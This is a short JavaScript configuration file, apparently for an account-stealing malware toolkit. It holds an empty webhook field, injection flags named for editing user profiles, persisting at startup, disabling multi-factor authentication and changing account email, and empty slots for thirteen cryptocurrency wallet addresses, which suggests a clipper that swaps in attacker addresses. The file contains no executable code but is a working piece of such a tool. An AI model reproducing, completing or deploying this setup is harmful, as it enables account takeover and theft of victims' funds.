 src > config > JS config.js > ...
1 module.exports = {
2 'webhook': '',
3 'inject': {
4 'API': 'null',
5 'auto_user_profile_edit': 'true',
6 'auto_persist_startup': 'true',
7 'auto_mfa_disabler': 'true',
8 'auto_email_update': 'true',
9 },
10 'cryptos': {
11 'BTC': '',
12 'BCH': '',
13 'ETH': '',
14 'XMR': '',
15 'LTC': '',
16 'XCH': '',
17 'XLM': '',
18 'TRX': '',
19 'ADA': '',
20 'XRP': '',
21 'NEO': '',
22 'DASH': '',
23 'DOGE': '',
24 }
25 };